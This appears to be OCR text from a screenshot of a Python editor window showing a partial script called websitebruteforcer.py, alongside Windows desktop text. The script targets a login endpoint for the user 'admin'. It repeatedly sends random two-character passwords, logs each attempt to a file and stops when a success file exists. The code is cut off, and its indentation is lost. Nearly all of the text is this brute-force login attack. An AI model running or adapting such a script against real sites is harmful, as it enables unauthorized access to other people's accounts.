 websitebruteforcer.py - C:/Users/alext/Desktop/websitebruteforcer.py (3.9.6)
File Edit Format Run Options Window Help
import requests
import random
from threading import Thread
import os
url = "https://requestswebsite.notanothercoder.repl.co/confirm-login"
username = 'admin'
def send_request(username, password):
data = {
"username" : username,
"password" : password
}
r = requests.get(url, data=data)
return r
chars = "abcdefghijklmnopqrstuvwxyz0123456789"
def main():
while True:
if "correct_pass.txt" in os.listdir():
break
valid = False
while not valid:
rndpasswd = random.choices(chars, k=2)
passwd = "".join(rndpasswd)
file = open("tries.txt", 'r')
tries = file.read()
file.close()
if passwd in tries:
Activate Windows
Go to Settings to activate Windows.
Ln: 52 Col: 31
Type here to search
19:44
21.08.2021
5